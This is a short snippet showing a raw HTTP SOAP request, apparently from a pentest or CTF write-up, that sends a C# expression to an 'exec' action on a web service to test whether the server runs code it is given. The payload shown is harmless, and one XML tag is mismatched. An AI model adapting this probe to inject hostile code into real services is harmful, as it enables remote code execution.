 1 POST http://IP/service3.svc HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "http://tempuri.org/svcLessSpy/exec"
5 Content-Length: 310
6 Host: IP
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <tem:exec>
14 <!--Optional:-->
15 <tem:Ivan>DateTime.Now.ToString();</tem:text>
16 </tem:exec>
17 </soapenv:Body>
18 </soapenv:Envelope>